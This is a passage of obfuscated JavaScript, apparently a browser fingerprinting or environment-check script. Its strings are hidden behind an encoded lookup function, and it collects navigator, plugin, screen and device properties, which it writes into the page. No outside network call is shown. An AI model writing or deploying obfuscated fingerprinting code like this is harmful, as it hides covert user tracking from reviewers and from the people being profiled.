'\x33\x4e\x4b\x67'),_0xbce7('0x185', '\x28\x5a\x77\x72'),function(){return navigator[_0xbce7('0x186', '\x43\x31\x39\x37')][_0xbce7('0x187', '\x63\x28\x68\x5e')];}],[_0xbce7('0x188', '\x21\x4b\x33\x46'),_0xbce7('0x189', '\x32\x47\x57\x77'),function(){return deviceType;}],[_0xbce7('0x18a', '\x65\x48\x46\x38'),_0xbce7('0xb2', '\x33\x4e\x4b\x67'),function(){return screen[_0xbce7('0x18b', '\x29\x61\x6e\x56')];}],[_0xbce7('0x18c', '\x77\x4f\x45\x21'),_0xbce7('0x18d', '\x4b\x30\x37\x51'),function(){return screen[_0xbce7('0x18e', '\x43\x31\x39\x37')];}],[_0xbce7('0x18f', '\x46\x54\x59\x5a'),_0xbce7('0x190', '\x58\x5a\x2a\x7a'),function(){var _0x5913a4=eoapi;return _0x5913a4;}],[_0xbce7('0x191', '\x34\x6d\x62\x67'),_0xbce7('0x130', '\x4b\x30\x37\x51'),function(){var _0x12fdd8=eoapi_VerifyThis;return _0x12fdd8;}],[_0xbce7('0x192', '\x6c\x4b\x57\x58'),_0xbce7('0x193', '\x69\x33\x4e\x66'),function(){var _0x3a0584=eoapi_extInvoke;return _0x3a0584;}],[_0xbce7('0x194', '\x26\x66\x76\x6e'),_0xbce7('0xa3', '\x66\x77\x64\x23'),function(){var _0x3fcc01=eoWebBrowserDispatcher;return _0x3fcc01;}],[_0xbce7('0x195', '\x7a\x79\x43\x59'),_0xbce7('0x196', '\x4b\x66\x57\x5a'),function(){return window[_0xbce7('0x197', '\x66\x5b\x69\x53')];}],[_0xbce7('0x198', '\x75\x6a\x71\x61'),_0xbce7('0x199', '\x65\x48\x46\x38'),function(){return _0x198373[_0xbce7('0x19a', '\x40\x50\x62\x38')](navigator[_0xbce7('0x19b', '\x4e\x70\x6c\x36')][_0xbce7('0x19c', '\x2a\x65\x37\x6d')],0x2);}],[_0xbce7('0x19d', '\x75\x34\x4c\x29'),_0xbce7('0x19e', '\x58\x5a\x2a\x7a'),function(){return _0x198373[_0xbce7('0x19f', '\x66\x5b\x69\x53')](navigator[_0xbce7('0x1a0', '\x42\x68\x6b\x26')][_0xbce7('0x1a1', '\x73\x28\x4e\x42')],0x2);}],[_0xbce7('0x1a2', '\x73\x77\x41\x47'),_0xbce7('0x12c', '\x7a\x79\x43\x59'),function(){return window[_0xbce7('0x1a3', '\x40\x50\x62\x38')];}],[_0xbce7('0x1a4', '\x28\x5a\x77\x72'),_0xbce7('0x199', '\x65\x48\x46\x38'),function(){return navigator[_0xbce7('0x1a5', '\x28\x65\x34\x50')][_0xbce7('0x1a6', '\x29\x65\x30\x4f')][0x0][_0xbce7('0x1a7', '\x29\x65\x30\x4f')];}],[_0xbce7('0x1a8', '\x34\x6d\x62\x67'),_0xbce7('0x157', '\x6e\x29\x62\x29'),function(){return navigator[_0xbce7('0x1a9', '\x69\x33\x4e\x66')][_0xbce7('0x1aa', '\x6c\x51\x30\x34')][0x1][_0xbce7('0x1ab', '\x40\x74\x29\x23')];}],[_0xbce7('0x1ac', '\x76\x37\x43\x41'),_0xbce7('0x154', '\x4b\x66\x57\x5a'),function(){return navigator[_0xbce7('0x1ad', '\x77\x4f\x45\x21')][_0xbce7('0x1ae', '\x50\x63\x77\x24')][0x2][_0xbce7('0x1af', '\x4f\x46\x2a\x43')];}],[_0xbce7('0x1b0', '\x4b\x30\x37\x51'),_0xbce7('0x144', '\x63\x28\x68\x5e'),function(){return navigator[_0xbce7('0x1b1', '\x72\x6d\x72\x68')][_0xbce7('0x1b2', '\x53\x24\x5e\x75')];}],[_0xbce7('0x1b3', '\x63\x28\x68\x5e'),_0xbce7('0x141', '\x50\x63\x77\x24'),function(){return navigator[_0xbce7('0x1b4', '\x4b\x30\x37\x51')];}],[_0xbce7('0x1b5', '\x50\x63\x77\x24'),_0xbce7('0x18d', '\x4b\x30\x37\x51'),function(){return navigator[_0xbce7('0x1b6', '\x43\x31\x39\x37')][_0xbce7('0x1b7', '\x32\x47\x57\x77')];}],[_0xbce7('0x1b8', '\x56\x21\x52\x45'),_0xbce7('0x19e', '\x58\x5a\x2a\x7a'),function(){return navigator[_0xbce7('0x1b9', '\x28\x21\x25\x33')][_0xbce7('0x1ba', '\x73\x28\x4e\x42')];}]];try{var _0x12904e=_0xbce7('0x1bb', '\x49\x75\x38\x32')[_0xbce7('0x1bc', '\x34\x6d\x62\x67')]('\x7c'),_0x3d900d=0x0;while(!![]){switch(_0x12904e[_0x3d900d++]){case'\x30':_0x198373[_0xbce7('0x1bd', '\x6b\x72\x64\x72')](_0x2a7fa7);continue;case'\x31':if(!_0x500791[_0xbce7('0x1be', '\x43\x31\x39\x37')])_0x500791[_0xbce7('0x1bf', '\x53\x24\x5e\x75')]=_0x4a268c;continue;case'\x32':if(_0x45b538){_0x2a9a09[_0xbce7('0x1c0', '\x49\x75\x38\x32')]([_0x45b538,_0xbce7('0xb2', '\x33\x4e\x4b\x67')]);_0x198373[_0xbce7('0x1c1', '\x49\x75\x38\x32')](_0x39992b,_0x198373[_0xbce7('0x1c2', '\x75\x34\x4c\x29')](_0x5fa095,_0x2a9a09));}continue;case'\x33':var _0xaf0d6a=_0x3e53a2[_0xbce7('0x1c3', '\x28\x21\x25\x33')](0x2);continue;case'\x34':if(_0x259d48){try{_0x459eae[_0xbce7('0x1c4', '\x75\x6a\x71\x61')]=_0x198373[_0xbce7('0x1c5', '\x4b\x30\x37\x51')](_0x8f91cf,_0x259d48);}catch(_0x1fd209){}}continue;case'\x35':var _0x3e53a2=_0xbce7('0x1c6', '\x26\x66\x76\x6e');continue;case'\x36':_0x198373[_0xbce7('0x1c7', '\x53\x24\x5e\x75')](_0x39992b,_0x198373[_0xbce7('0x1c8', '\x76\x37\x43\x41')](_0x5fa095,_0x2a9a09));continue;case'\x37':_0x49ec8d[_0xbce7('0x1c9', '\x28\x5a\x77\x72')](_0xbce7('0x1ca', '\x6c\x51\x30\x34'))[_0xbce7('0x1cb', '\x6b\x72\x64\x72')]=_0x198373[_0xbce7('0x1cc', '\x50\x63\x77\x24')](_0xbce7('0x1cd', '\x28\x5a\x77\x72'),_0x500791[_0xbce7('0x1ce', '\x4e\x70\x6c\x36')][_0xbce7('0x1cf', '\x79\x31\x6d\x33')]());continue;case'\x38':_0x2a9a09[_0xbce7('0x1d0', '\x56\x21\x52\x45')]([_0x198373[_0xbce7('0x1d1', '\x28\x5a\x77\x72')](_0x198373[_0xbce7('0x1d2', '\x75\x6a\x71\x61')](_0x198373[_0xbce7('0x1d3', '\x43\x31\x39\x37')]('\x27',_0x19d932),'\x27'),_0xbce7('0x1d4', '\x7a\x79\x43\x59')),_0xbce7('0x1d5', '\x73\x28\x4e\x42'),function(){return _0x19d932[_0xbce7('0x1d6', '\x56\x21\x52\x45')]();}]);continue;case'\x39':var _0x361ce1=_0x3e53a2[_0xbce7('0x62', '\x4b\x66\x57\x5a')](0x0,0x2);continue;case'\x31\x30':var _0x19d932=_0xbce7('0x1d7', '\x73\x77\x41\x47');continue;}break;}}catch(_0x1849c1){_0x49ec8d[_0xbce7('0x1d8', '\x42\x68\x6b\x26')](_0xbce7('0x1d9', '\x26\x66\x76\x6e'))[_0xbce7('0x1da', '\x6e\x29\x62\x29')]=_0x198373[_0xbce7('0x1db', '\x43\x31\x39\x37')](_0xbce7('0x1dc', '\x77\x4f\x45\x21'),_0x500791[_0xbce7('0x1dd', '\x49\x75\x38\x32')](_0x1849c1[_0xbce7('0x1de', '\x42\x68\x6b\x26')]));}finally{if(_0x259d48)_0x459eae[_0xbce7('0x6', '\x6b\x72\x64\x72')]=_0x259d48;}}());